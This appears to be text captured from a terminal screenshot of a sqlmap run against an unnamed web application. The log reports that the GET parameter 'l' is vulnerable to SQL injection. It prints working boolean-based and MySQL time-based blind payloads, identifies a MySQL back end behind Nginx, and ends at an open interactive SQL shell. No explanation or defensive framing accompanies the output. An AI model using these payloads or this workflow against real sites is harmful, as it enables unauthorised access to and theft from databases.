 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[11:34:36] [INFO] testing connection to the target URL
[11:34:36] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: l
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: l=A') AND 2282=2282 AND ('AaQj'='AaQj
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: l=A') AND SLEEP(5) AND ('YNGV'='YNGV
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[11:34:36] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:34:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[11:34:36] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>